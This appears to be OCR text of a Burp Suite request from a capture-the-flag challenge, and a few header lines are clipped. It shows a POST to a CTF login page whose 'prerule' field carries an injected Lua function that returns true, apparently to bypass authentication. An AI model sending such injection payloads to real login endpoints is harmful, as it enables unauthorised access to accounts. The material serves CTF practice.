 Get New Session × Write Payload × Login Timmy × Get TOKEN × ??? × Profit ×
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: admin.desgazons.challenges.finctf.ettic.net:8080
3 Content-Length: 201
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.desgazons.challenges.finctf.ettic.net:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.desgazons.challenges.finctf.ettic.net:8080/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14 Cookie: PHPSESSID=keesl3g5gtelc6f6d0t3nli5q2
15
prerule=function()return%20true%3bend&action=